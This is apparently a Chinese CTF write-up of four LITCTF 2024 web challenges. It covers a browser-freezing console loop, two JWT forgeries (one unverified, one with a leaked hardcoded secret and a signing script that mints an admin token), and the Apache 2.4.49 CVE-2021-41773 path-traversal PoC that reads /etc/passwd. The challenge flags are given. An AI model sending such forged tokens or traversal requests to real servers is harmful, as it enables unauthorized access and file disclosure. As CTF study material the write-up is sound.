[LITCTF 2024] anti-inspect
题目描述:can you find the answer? WARNING: do not open the link your computer will not enjoy it much.
Hint: If your flag does not work, think about how to style the output of console.log
开题,链接开了浏览器就卡死。
curl一下看看是个什么脏东西

<!DOCTYPE html>
<html lang="en"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Document</title></head><body><script>const flag = "LITCTF{your_%cfOund_teh_fI@g_94932}";while (true)console.log(flag,"background-color: darkblue; color: white; font-style: italic; border: 5px solid hotpink; font-size: 2em;");</script></body>
</html>
可以看到源码一直while true,死循环执行,导致浏览器卡死。
看一下html源码,const flag = "LITCTF{your_%cfOund_teh_fI@g_94932}";,去掉%c就是flag
LITCTF{your_fOund_teh_fI@g_94932}

[LITCTF 2024] jwt-1
题目描述:I just made a website. Since cookies seem to be a thing of the old days, I updated my authentication! With these modern web technologies, I will never have to deal with sessions again.
开题

应该是需要注册登录,先注册个账号登录看看 Jay17/111
登陆后多了个Cookie,是个JWT


尝试爆破密钥进行JWT伪造,使得自己的身份为admin,但是爆破到6位都没结果。猜测后端不进行密钥验证
进行身份伪造


猜对了,还真不进行密钥验证,拿flag
[LITCTF 2024] jwt-2
题目描述:its like jwt-1 but this one is harder
类似上一题,开题

登录注册类似上一题,还是给了一个JWT

这题给了附件,是ts源码,直接暴露了密钥是xook
import express from "express"; // 引入Express框架,用于创建Web服务器
import cookieParser from "cookie-parser"; // 引入cookie解析中间件,用于解析请求中的cookie
import path from "path"; // 引入path模块,用于处理和转换文件路径
import fs from "fs"; // 引入文件系统模块,用于文件操作(读写)
import crypto from "crypto"; // 引入加密模块,用于生成和验证JWT签名// 初始化一个空数组,用于存储用户账户信息(用户名和密码的二元组)
const accounts: [string, string][] = [];// 定义JWT签名所需的秘密密钥
const jwtSecret = "xook";// 创建JWT的头部(包含算法和类型),然后将其转换为Base64编码,并去掉填充符号"="
const jwtHeader = Buffer.from(JSON.stringify({ alg: "HS256", typ: "JWT" }), // JWT头部,指定使用HS256算法"utf-8"
).toString("base64") // 将头部转换为Base64编码.replace(/=/g, ""); // 去掉Base64编码中的填充符号"="// 定义一个函数,用于生成JWT签名
const sign = (payload: object) => {// 将JWT的payload部分(用户数据)转换为Base64编码,并去掉填充符号"="const jwtPayload = Buffer.from(JSON.stringify(payload), "utf-8").toString("base64").replace(/=/g, "");// 生成签名(使用HS256算法),将头部和payload拼接起来并使用秘密密钥加密const signature = crypto.createHmac('sha256', jwtSecret) // 创建HMAC对象,使用SHA256算法和秘密密钥.update(jwtHeader + '.' + jwtPayload) // 将头部和payload连接起来作为签名的输入.digest('base64') // 生成签名并转换为Base64编码.replace(/=/g, ''); // 去掉填充符号"="// 返回完整的JWT字符串(格式:header.payload.signature)return jwtHeader + "." + jwtPayload + "." + signature;
}// 创建一个Express应用实例
const app = express();// 设置服务器监听的端口(优先使用环境变量中的PORT值,默认3000)
const port = process.env.PORT || 3000;// 启动服务器并监听指定端口,成功启动后在控制台输出信息
app.listen(port, () =>console.log("server up on http://localhost:" + port.toString())
);// 使用cookieParser中间件,解析请求中的cookie
app.use(cookieParser());// 使用express.urlencoded中间件,解析URL编码的数据(通常是表单提交的数据)
app.use(express.urlencoded({ extended: true }));// 提供静态文件服务,将"site"目录中的文件暴露给客户端
app.use(express.static(path.join(__dirname, "site")));// 定义处理GET请求的路由,路径为"/flag"
app.get("/flag", (req, res) => {// 如果请求中没有包含"token" cookie,则认为用户未授权if (!req.cookies.token) {console.log('no auth'); // 在服务器控制台输出调试信息return res.status(403).send("Unauthorized"); // 返回403状态码和"Unauthorized"消息}try {const token = req.cookies.token; // 获取用户的JWT(从cookie中)const [header, payload, signature] = token.split("."); // 将JWT分割为头部、payload和签名if (!header || !payload || !signature) {// 如果JWT格式不正确,返回403状态码和"Unauthorized"消息return res.status(403).send("Unauthorized");}Buffer.from(header, "base64").toString(); // 解码头部(实际未使用,仅解码)const decodedPayload = Buffer.from(payload, "base64").toString(); // 解码payloadconst parsedPayload = JSON.parse(decodedPayload); // 将解码后的payload转换为对象// 重新计算预期的签名,以确保JWT未被篡改const expectedSignature = crypto.createHmac('sha256', jwtSecret).update(header + '.' + payload).digest('base64').replace(/=/g, '');// 如果计算的签名与JWT中的签名不匹配,返回403状态码和"Unauthorized"消息if (signature !== expectedSignature) {return res.status(403).send('Unauthorized ;)');}// 如果JWT的payload中包含"admin"字段为true,或者缺少"name"字段,认为用户有权访问if (parsedPayload.admin || !("name" in parsedPayload)) {return res.send(fs.readFileSync(path.join(__dirname, "flag.txt"), "utf-8") // 读取并返回flag.txt的内容);} else {// 如果用户没有管理员权限,返回403状态码和"Unauthorized"消息return res.status(403).send("Unauthorized");}} catch {// 如果在处理过程中出现任何错误,返回403状态码和"Unauthorized"消息return res.status(403).send("Unauthorized");}
});// 定义处理POST请求的路由,路径为"/login"
app.post("/login", (req, res) => {try {const { username, password } = req.body; // 获取请求中的用户名和密码if (!username || !password) {// 如果用户名或密码缺失,返回400状态码和"Bad Request"消息return res.status(400).send("Bad Request");}if (accounts.find((account) => account[0] === username && account[1] === password // 查找是否存在匹配的账户)) {const token = sign({ name: username, admin: false }); // 生成JWT,admin字段为falseres.cookie("token", token); // 将JWT存储在cookie中返回给客户端return res.redirect("/"); // 重定向到主页} else {// 如果用户名或密码不正确,返回403状态码和"Account not found"消息return res.status(403).send("Account not found");}} catch {// 如果在处理过程中出现任何错误,返回400状态码和"Bad Request"消息return res.status(400).send("Bad Request");}
});// 定义处理POST请求的路由,路径为"/signup"
app.post('/signup', (req, res) => {try {const { username, password } = req.body; // 获取请求中的用户名和密码if (!username || !password) {// 如果用户名或密码缺失,返回400状态码和"Bad Request"消息return res.status(400).send('Bad Request');}if (accounts.find(account => account[0] === username)) {// 如果用户名已经存在,返回400状态码和"Bad Request"消息return res.status(400).send('Bad Request');}accounts.push([username, password]); // 将新的用户名和密码添加到账户列表中const token = sign({ name: username, admin: false }); // 生成JWT,admin字段为falseres.cookie('token', token); // 将JWT存储在cookie中返回给客户端return res.redirect('/'); // 重定向到主页} catch {// 如果在处理过程中出现任何错误,返回400状态码和"Bad Request"消息return res.status(400).send('Bad Request');}
});
直接JSON Web Tokens - jwt.io网站伪造jwt无法修改身份。看源码可以得知这题的JWT生成方式和常规有所不同,在题目的源码上进行修改,利用原有的JWT生成函数。
修改脚本以直接在控制台输出 JWT,而无需开启服务,删除与 Express 相关的代码,只保留生成 JWT 的部分,并在控制台打印 JWT。
import crypto from "crypto";const jwtSecret = "xook";
const jwtHeader = Buffer.from(JSON.stringify({ alg: "HS256", typ: "JWT" }),"utf-8"
).toString("base64").replace(/=/g, "");const sign = (payload: object) => {const jwtPayload = Buffer.from(JSON.stringify(payload), "utf-8").toString("base64").replace(/=/g, "");const signature = crypto.createHmac('sha256', jwtSecret).update(jwtHeader + '.' + jwtPayload).digest('base64').replace(/=/g, '');return jwtHeader + "." + jwtPayload + "." + signature;
}// 创建JWT token
const token = sign({ name: 'Jay17', admin: true });// 输出JWT token到控制台
console.log("Generated JWT:", token);
运行下ts脚本:

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiSmF5MTciLCJhZG1pbiI6dHJ1ZX0.CRuqLq/BGj/JWq//a9D6GLZFBghE4vZTaxVYYwDOeSY

[LITCTF 2024] traversed
题目描述:I made this website! you can’t see anything else though… right??
开题:

dirsearch扫一下,很明显的CVE-2021-41773

漏洞版本:Apache 2.4.49
Apache Httpd Server 路径穿越漏洞
Httpd(即 HTTP Daemon ,超文本传输协议守护程序的简称)是一款运行于网页服务器后台,等待传入服务器请求的软件。HTTP 守护程序能自动回应服务器请求,并使用 HTTP 协议传送超文本及多媒体内容。
漏洞简介:
Apache HTTPd 是Apache基金会开源的一款HTTP服务器。2021年10月8日Apache HTTPd官方发布安全更新,披露CVE-2021-41773 Apache HTTPd 2.4.49 路径穿越漏洞。攻击者利用这个漏洞,可以读取到Apache服务器web目录以外的其他文件,或读取web中的脚本源码,如果服务器开启CGI或cgid服务,攻击者可进行任意代码执行。影响版本是Apache HTTP Server 2.4.49。因为修复不完整,在版本Apache HTTP Server 2.4.50任有影响 ( CVE-2021-42013)
漏洞原理简介:
在 Apache HTTP Server 2.4.49 版本中,在对用户发送的请求中的路径参数进行规范化时,其使用的 ap_normalize_path() 函数会对路径参数先进行 url 解码,然后判断是否存在 ../ 路径穿越符。
当检测到路径中存在 % 字符时,若其紧跟的两个字符是十六进制字符,则程序会对其进行 url 解码,将其转换成标准字符,如 %2e 会被转换为 . 。若转换后的标准字符为 . ,此时程序会立即判断其后两字符是否为 ./ ,从而判断是否存在未经允许的 ../ 路径穿越行为。
如果路径中存在 %2e./ 形式,程序就会检测到路径穿越符。然而,当出现 .%2e/ 或 %2e%2e/ 形式,程序就不会将其检测为路径穿越符。原因是遍历到第一个 . 字符时,程序检测到其后两字符为 %2 而不是 ./ ,就不会将其判断为 ../ 。因此,攻击者可以使用 .%2e/ 或 %2e%2e/ 绕过程序对路径穿越符的检测,从而读取位于 Apache 服务器 web 目录以外的其他文件,或者读取 web 目录中的脚本文件源码,或者在开启了 cgi 或 cgid 的服务器上执行任意命令。本质上,这一漏洞属于代码层面的逻辑漏洞。
漏洞复现:
复现使用的是vulhub的环境,位于/vulhub/httpd/CVE-2021-41773。复现使用的工具是Burp,也可以直接curl…进行漏洞利用。

执行docker-compose up -d启动漏洞环境。访问127.0.0.1:8080 若显示It works!则漏洞环境部署成功。

先进行抓包。然后进行改包。

目录穿越 poc:
GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
